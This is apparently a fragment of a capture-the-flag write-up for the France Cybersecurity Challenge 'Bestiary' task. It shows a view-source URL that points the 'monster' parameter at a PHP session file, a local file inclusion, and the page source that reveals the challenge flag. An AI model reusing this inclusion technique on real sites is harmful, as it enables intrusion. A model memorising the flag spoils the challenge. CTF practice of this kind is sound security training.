 view-source:http://challenges2.france-cybersecurity-challenge.fr:5004//index.php?monster=sessions/sess_c70091bbb2c30521812c43b37040255a
1 <html>
2 <head>
3     <title>Bestiary</title>
4 </head>
5 <body style="background-color:#3CB371;">
6 <center><h1>Bestiary</h1></center>
7 <script>
8 function show()
9 {
10     var monster = document.getElementById("monster").value;
11     document.location.href = "index.php?monster="+monster;
12 }
13 </script>
14
15 <p>
16 monster|s:68:"string(87) "<?php
17     $flag="FCSC{83f5d0d1a3c9c82da282994e348ef49949ea4977c526634960f44b0380785622}";
18 "
19 ";</p>
20